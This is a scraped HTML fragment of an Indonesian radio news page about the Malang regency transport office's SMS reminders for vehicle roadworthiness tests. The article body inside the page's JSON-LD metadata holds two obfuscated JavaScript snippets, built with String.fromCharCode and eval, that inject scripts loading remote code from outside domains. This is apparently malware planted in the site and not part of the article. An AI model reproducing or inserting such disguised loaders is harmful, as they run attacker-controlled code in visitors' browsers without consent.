class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3875" class="share-facebook sd-button share-icon" href="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/?share=facebook" target="_blank" title="Klik untuk membagikan di Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3875" class="share-twitter sd-button share-icon" href="https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/?share=twitter" target="_blank" title="Klik untuk berbagi pada Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-189746137-3875-6977ff904126d' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=189746137&amp;post_id=3875&amp;origin=cityguide911fm.com&amp;obj_id=189746137-3875-6977ff904126d&amp;n=1' data-name='like-post-frame-189746137-3875-6977ff904126d' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://cityguide911fm.com/tag/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="tag">#Dishub Kab. Malang Punya Sistem Sms Gateway. Untuk Mengingatkan Uji Kir</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://cityguide911fm.com/author/cityguide/"><img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://cityguide911fm.com/author/cityguide/" class="author-name tie-icon" title="Tim Redaksi City Guide">Tim Redaksi City Guide</a></span></span></span><span class="date meta-item tie-icon">23 Juli 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-07-23T12:00:11+07:00","datePublished":"2021-07-23T12:00:11+07:00","dateModified":"2021-07-23T12:00:15+07:00","headline":"Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir .","name":"Dishub Kab Malang Punya Sistem Sms Gateway, Untuk Mengingatkan Uji Kir .","keywords":"#Dishub Kab. Malang Punya Sistem Sms Gateway. Untuk Mengingatkan Uji Kir","url":"https:\/\/cityguide911fm.com\/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir\/","description":"Dokumen Rahasia Hari ini (23\/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya p","copyrightYear":"2021","articleSection":"Idjen Talk,News","articleBody":"\nDokumen Rahasia\n\n\n\nHari ini (23\/7) dalam Talkshow Idjen Talk di Radio City Guide, Kepala UPT Pengujian Kendaraan Bermotor Dishub Kabupaten Malang Tutuk Handayani menjelaskan, dalam menanggapi banyaknya pengendara yang tidak mau melakukan uji kir, pihaknya sudah menyiapkan system SMS Gateway, untuk mengingatkan pemilik kendaraan 7 hari sebelum waktunya melakukan uji kir.\n\n\n\nSelain itu, Tutuk Handayani juga meminta kerjasama dengan pihak Dalop dan Polres untuk melakukan razia pada kendaraan Odol .&nbsp;\n\n\n\nSementara, pemilik kendaraan yang tidak melakukan 2 atau tiga kali uji, maka akan di denda, apabila terlambat satu hari akan dikenakan satu kali biaya retribusi ditambah 2 persen. Denda ini dinilai besar, yang tujuannya untuk mendorong pemilik kendaraan agar tidak sampai terlambat melakukan uji kir. (Nurul Fitriani)\n\n\n\nSumber : CITY GUIDE\nvar f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);","publisher":{"@id":"#Publisher","@type":"Organization","name":"City Guide 911 FM","logo":{"@type":"ImageObject","url":"https:\/\/cityguide911fm.com\/uploads\/2021\/01\/cropped-cityguidenew-min.png"},"sameAs":["https:\/\/www.facebook.com\/CityGuide911FM\/","https:\/\/twitter.com\/cityguide911fm","https:\/\/www.instagram.com\/cityguide911fm\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/cityguide911fm.com\/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tim Redaksi City Guide","url":"https:\/\/cityguide911fm.com\/author\/cityguide\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/cityguide911fm.com\/uploads\/\/2021\/07\/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&ssl=1","width":1280,"height":720}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20.&#038;url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/&#038;title=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/&#038;name=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/&#038;description=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20.&#038;media=https://i0.wp.com/cityguide911fm.com/uploads//2021/07/WhatsApp-Image-2021-07-23-at-10.15.08-4.jpeg?fit=1280%2C720&#038;ssl=1" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/&#038;title=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Dishub%20Kab%20Malang%20Punya%20Sistem%20Sms%20Gateway%2C%20Untuk%20Mengingatkan%20Uji%20Kir%20.&#038;body=https://cityguide911fm.com/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://cityguide911fm.com/author/cityguide/">
							<img alt='Photo of Tim Redaksi City Guide' src='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/904e10ec107e7ad088afd2ad416c1d6f?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://cityguide911fm.com/author/cityguide/">Tim Redaksi City Guide</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://cityguide911fm.com/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="4 Kota dengan Biaya Hidup Paling Murah, Ada Malang?" href="https://cityguide911fm.com/4-kota-dengan-biaya-hidup-paling-murah-ada-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2023/09/alun-alun-tugu-malang.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2023/09/alun-alun-tugu-malang.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2023/09/alun-alun-tugu-malang.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/cityguide911fm.com/uploads/2023/09/alun-alun-tugu-malang.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/4-kota-dengan-biaya-hidup-paling-murah-ada-malang/">4 Kota dengan Biaya Hidup Paling Murah, Ada Malang?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 Oktober 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kanker, Penyakit Mematikan Terbesar Kedua pada Anak" href="https://cityguide911fm.com/kanker-penyakit-mematikan-terbesar-kedua-pada-anak/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2024/02/kanker-anak-65cd900f98c69.webp?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Idjen Talk Edisi 15 Februari 2024" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2024/02/kanker-anak-65cd900f98c69.webp?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/cityguide911fm.com/uploads/2024/02/kanker-anak-65cd900f98c69.webp?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/kanker-penyakit-mematikan-terbesar-kedua-pada-anak/">Kanker, Penyakit Mematikan Terbesar Kedua pada Anak</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">15 Februari 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Vaksin Booster Masih Menunggu Regulasi Resminya Untuk Masyarakat." href="https://cityguide911fm.com/vaksin-booster-masih-menunggu-regulasi-resminya-untuk-masyarakat/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/11/image-12.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads/2021/11/image-12.png?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/vaksin-booster-masih-menunggu-regulasi-resminya-untuk-masyarakat/">Vaksin Booster Masih Menunggu Regulasi Resminya Untuk Masyarakat.</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 November 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kelangkaan Pasti Memicu Kenaikan Harga Termasuk Minyak Goreng" href="https://cityguide911fm.com/kelangkaan-pasti-memicu-kenaikan-harga-termasuk-minyak-goreng/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2022/01/image-56.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads/2022/01/image-56.png?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://cityguide911fm.com/kelangkaan-pasti-memicu-kenaikan-harga-termasuk-minyak-goreng/">Kelangkaan Pasti Memicu Kenaikan Harga Termasuk Minyak Goreng</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 Januari 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir/#respond" style="display:none;">Batalkan balasan</a></small></h3><p class="must-log-in">Anda harus <a href="https://cityguide911fm.com/wp-login.php?redirect_to=https%3A%2F%2Fcityguide911fm.com%2Fdishub-kab-malang-punya-sistem-sms-gateway-untuk-mengingatkan-uji-kir%2F">masuk</a> untuk berkomentar.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Rekomendasi Pantai Pasir Putih di Malang yang Eksotis" href="https://cityguide911fm.com/rekomendasi-pantai-pasir-putih-di-malang-yang-eksotis/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">News</span></span><img width="390" height="220" src="https://i0.wp.com/cityguide911fm.com/uploads//2023/10/5f1d20b4b198b.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://cityguide911fm.com/rekomendasi-pantai-pasir-putih-di-malang-yang-eksotis/">Rekomendasi Pantai Pasir Putih di Malang yang Eksotis</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 Oktober 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Kategori<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-149"><a href="https://cityguide911fm.com/category/adv/">adv</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://cityguide911fm.com/category/program-radio/blues-spirit/">Blues Spirit</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/">Budaya dan Pariwisata</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://cityguide911fm.com/category/program-radio/cafe-ide/">Cafe Ide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cityguide911fm.com/category/ekonomi-bisnis/">Ekonomi Bisnis</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://cityguide911fm.com/category/program-radio/galeri-city-guide-fm/">Galeri City Guide FM</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cityguide911fm.com/category/program-radio/idjentalk/">Idjen Talk</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://cityguide911fm.com/category/budaya-dan-pariwisata/info-guide/">Info Guide</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://cityguide911fm.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://cityguide911fm.com/category/program-radio/jalan-jalan-plus/">Jalan Jalan Plus</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://cityguide911fm.com/category/program-radio/kawan-animalia/">Kawan Animalia</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://cityguide911fm.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://cityguide911fm.com/category/khazanah/">Khazanah</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://cityguide911fm.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cityguide911fm.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://cityguide911fm.com/category/program-radio/obb/">Obrolan Bapack Bapack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cityguide911fm.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cityguide911fm.com/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cityguide911fm.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cityguide911fm.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cityguide911fm.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://cityguide911fm.com/category/peristiwa-dan-kriminal/">Peristiwa dan Kriminal</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://cityguide911fm.com/category/program-radio/">Program Radio</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cityguide911fm.com/category/teknologi/">Teknologi</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://cityguide911fm.com/category/transportasi/">Transportasi</a>
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-5" class="container-wrapper widget widget_media_image"><a href="https://ameg.id"><img width="258" height="60" src="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?fit=258%2C60&amp;ssl=1" class="image wp-image-7243  attachment-258x60 size-258x60" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=300%2C70&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2022/06/amegid-1024x238-1.png?resize=768%2C179&amp;ssl=1 768w" sizes="(max-width: 258px) 100vw, 258px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-4" class="container-wrapper widget widget_media_image"><a href="https://cityguide911fm.com"><img width="300" height="86" src="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?fit=300%2C86&amp;ssl=1" class="image wp-image-124  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?w=5252&amp;ssl=1 5252w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1024%2C292&amp;ssl=1 1024w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=768%2C219&amp;ssl=1 768w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=1536%2C439&amp;ssl=1 1536w, https://i0.wp.com/cityguide911fm.com/uploads//2021/01/cityguidenew-min-w.png?resize=2048%2C585&amp;ssl=1 2048w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=1416&amp;ssl=1 1416w, https://i0.wp.com/cityguide911fm.com/uploads/2021/01/cityguidenew-min-w.png?w=2124&amp;ssl=1 2124w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-4338"><a href="https://cityguide911fm.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://cityguide911fm.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="page_item page-item-4336"><a href="https://cityguide911fm.com/kode-etik-jurnalistik/">Kode Etik Jurnalistik</a></li>
<li class="page_item page-item-4341"><a href="https://cityguide911fm.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-4343"><a href="https://cityguide911fm.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-9299"><a href="https://cityguide911fm.com/visual-radio/">Visual Radio &#8211; City Guide 911 FM</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget">
<p>
	<b>Alamat:</b> Jl. Baiduri Pandan No.16, Tlogomas, Kec. Lowokwaru, Kota Malang, Jawa Timur 65144
</p>

<p>
	<b>Telepon:</b> 0811-3600-911
</p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
